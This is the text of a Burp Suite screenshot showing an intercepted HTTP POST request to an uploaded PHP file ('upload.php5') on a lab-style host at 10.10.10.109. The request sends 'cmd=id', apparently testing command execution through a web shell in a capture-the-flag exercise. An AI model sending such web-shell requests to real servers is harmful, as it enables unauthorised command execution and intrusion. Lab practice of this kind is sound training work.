 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.109:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /sparklays/design/uploads/upload.php5 HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 6
11
12 cmd=id